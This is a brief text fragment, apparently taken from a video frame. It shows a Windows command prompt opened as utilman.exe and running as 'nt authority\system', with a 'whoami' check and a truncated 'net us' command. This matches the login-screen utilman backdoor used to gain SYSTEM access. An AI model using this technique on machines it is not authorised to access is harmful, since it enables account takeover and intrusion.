 C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net us